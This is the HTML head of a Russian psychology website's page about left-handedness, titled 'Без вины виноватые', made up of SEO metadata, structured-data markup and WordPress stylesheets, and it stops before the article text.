

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagog/00279.htm
body_size: 26385
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Без вины виноватые - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Проблема левшества возникла в глубине веков в связи с выполнением крестьянами различных сельскохозяйственных операций: косьба угодий, жатва зерновых, обмолот зерна цепами, пилка бревен и т.п. Именно при таком ручном труде выявлялись особенности двигательных функций левши и правши. Левша мог ненароком поранить косой или серпом ноги или руки правши, сломать пилу, запутать цепы при молотьбе и" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagog/00279-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Без вины виноватые - Psylist.net" />
		<meta property="og:description" content="Проблема левшества возникла в глубине веков в связи с выполнением крестьянами различных сельскохозяйственных операций: косьба угодий, жатва зерновых, обмолот зерна цепами, пилка бревен и т.п. Именно при таком ручном труде выявлялись особенности двигательных функций левши и правши. Левша мог ненароком поранить косой или серпом ноги или руки правши, сломать пилу, запутать цепы при молотьбе и" />
		<meta property="og:url" content="https://psylist.net/pedagog/00279-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-02-19T13:08:26+00:00" />
		<meta property="article:modified_time" content="2019-02-14T00:47:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Без вины виноватые - Psylist.net" />
		<meta name="twitter:description" content="Проблема левшества возникла в глубине веков в связи с выполнением крестьянами различных сельскохозяйственных операций: косьба угодий, жатва зерновых, обмолот зерна цепами, пилка бревен и т.п. Именно при таком ручном труде выявлялись особенности двигательных функций левши и правши. Левша мог ненароком поранить косой или серпом ноги или руки правши, сломать пилу, запутать цепы при молотьбе и" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagog\/00279-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagog#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - \u0434\u0435\u0442\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\u043c, \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c, \u0434\u043b\u044f \u0441\u0435\u043c\u044c\u0438 \u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430\u043c: \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u041e\u043d\u043b\u0430\u0439\u043d \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432 \u0410\u043b\u044c\u0442\u0435\u0440\u0430 \u0412\u0438\u0442\u0430 \u041a\u043e\u0433\u0434\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442: \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u0445 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0434\u043b\u044f \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0422\u0440\u0443\u0434\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0421\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0430\u043c\u043e\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0421\u0435\u043d\u0441\u043e\u0440\u043d\u043e\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0434\u0435\u0442\u0435\u0439 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 \u041f\u0440\u0435\u0434\u043c\u0435\u0442\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0438\u0433\u0440\u0430","url":"https:\/\/psylist.net\/pedagog"},"nextItem":"https:\/\/psylist.net\/pedagog\/00279-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog\/00279-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/00279-htm","name":"\u0411\u0435\u0437 \u0432\u0438\u043d\u044b \u0432\u0438\u043d\u043e\u0432\u0430\u0442\u044b\u0435","description":"\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043b\u0435\u0432\u0448\u0435\u0441\u0442\u0432\u0430 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u0432 \u0433\u043b\u0443\u0431\u0438\u043d\u0435 \u0432\u0435\u043a\u043e\u0432 \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u043a\u0440\u0435\u0441\u0442\u044c\u044f\u043d\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0441\u0435\u043b\u044c\u0441\u043a\u043e\u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439: \u043a\u043e\u0441\u044c\u0431\u0430 \u0443\u0433\u043e\u0434\u0438\u0439, \u0436\u0430\u0442\u0432\u0430 \u0437\u0435\u0440\u043d\u043e\u0432\u044b\u0445, \u043e\u0431\u043c\u043e\u043b\u043e\u0442 \u0437\u0435\u0440\u043d\u0430 \u0446\u0435\u043f\u0430\u043c\u0438, \u043f\u0438\u043b\u043a\u0430 \u0431\u0440\u0435\u0432\u0435\u043d \u0438 \u0442.\u043f. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u0440\u0438 \u0442\u0430\u043a\u043e\u043c \u0440\u0443\u0447\u043d\u043e\u043c \u0442\u0440\u0443\u0434\u0435 \u0432\u044b\u044f\u0432\u043b\u044f\u043b\u0438\u0441\u044c \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439 \u043b\u0435\u0432\u0448\u0438 \u0438 \u043f\u0440\u0430\u0432\u0448\u0438. \u041b\u0435\u0432\u0448\u0430 \u043c\u043e\u0433 \u043d\u0435\u043d\u0430\u0440\u043e\u043a\u043e\u043c \u043f\u043e\u0440\u0430\u043d\u0438\u0442\u044c \u043a\u043e\u0441\u043e\u0439 \u0438\u043b\u0438 \u0441\u0435\u0440\u043f\u043e\u043c \u043d\u043e\u0433\u0438 \u0438\u043b\u0438 \u0440\u0443\u043a\u0438 \u043f\u0440\u0430\u0432\u0448\u0438, \u0441\u043b\u043e\u043c\u0430\u0442\u044c \u043f\u0438\u043b\u0443, \u0437\u0430\u043f\u0443\u0442\u0430\u0442\u044c \u0446\u0435\u043f\u044b \u043f\u0440\u0438 \u043c\u043e\u043b\u043e\u0442\u044c\u0431\u0435 \u0438","url":"https:\/\/psylist.net\/pedagog\/00279-htm"},"previousItem":"https:\/\/psylist.net\/pedagog#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagog\/00279-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/00279-htm#webpage","url":"https:\/\/psylist.net\/pedagog\/00279-htm","name":"\u0411\u0435\u0437 \u0432\u0438\u043d\u044b \u0432\u0438\u043d\u043e\u0432\u0430\u0442\u044b\u0435 - Psylist.net","description":"\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043b\u0435\u0432\u0448\u0435\u0441\u0442\u0432\u0430 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u0432 \u0433\u043b\u0443\u0431\u0438\u043d\u0435 \u0432\u0435\u043a\u043e\u0432 \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u043a\u0440\u0435\u0441\u0442\u044c\u044f\u043d\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0441\u0435\u043b\u044c\u0441\u043a\u043e\u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439: \u043a\u043e\u0441\u044c\u0431\u0430 \u0443\u0433\u043e\u0434\u0438\u0439, \u0436\u0430\u0442\u0432\u0430 \u0437\u0435\u0440\u043d\u043e\u0432\u044b\u0445, \u043e\u0431\u043c\u043e\u043b\u043e\u0442 \u0437\u0435\u0440\u043d\u0430 \u0446\u0435\u043f\u0430\u043c\u0438, \u043f\u0438\u043b\u043a\u0430 \u0431\u0440\u0435\u0432\u0435\u043d \u0438 \u0442.\u043f. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u0440\u0438 \u0442\u0430\u043a\u043e\u043c \u0440\u0443\u0447\u043d\u043e\u043c \u0442\u0440\u0443\u0434\u0435 \u0432\u044b\u044f\u0432\u043b\u044f\u043b\u0438\u0441\u044c \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439 \u043b\u0435\u0432\u0448\u0438 \u0438 \u043f\u0440\u0430\u0432\u0448\u0438. \u041b\u0435\u0432\u0448\u0430 \u043c\u043e\u0433 \u043d\u0435\u043d\u0430\u0440\u043e\u043a\u043e\u043c \u043f\u043e\u0440\u0430\u043d\u0438\u0442\u044c \u043a\u043e\u0441\u043e\u0439 \u0438\u043b\u0438 \u0441\u0435\u0440\u043f\u043e\u043c \u043d\u043e\u0433\u0438 \u0438\u043b\u0438 \u0440\u0443\u043a\u0438 \u043f\u0440\u0430\u0432\u0448\u0438, \u0441\u043b\u043e\u043c\u0430\u0442\u044c \u043f\u0438\u043b\u0443, \u0437\u0430\u043f\u0443\u0442\u0430\u0442\u044c \u0446\u0435\u043f\u044b \u043f\u0440\u0438 \u043c\u043e\u043b\u043e\u0442\u044c\u0431\u0435 \u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagog\/00279-htm#breadcrumblist"},"datePublished":"2008-02-19T13:08:26+03:00","dateModified":"2019-02-14T00:47:15+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Без вины виноватые&raquo;" href="https://psylist.net/pedagog/00279-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
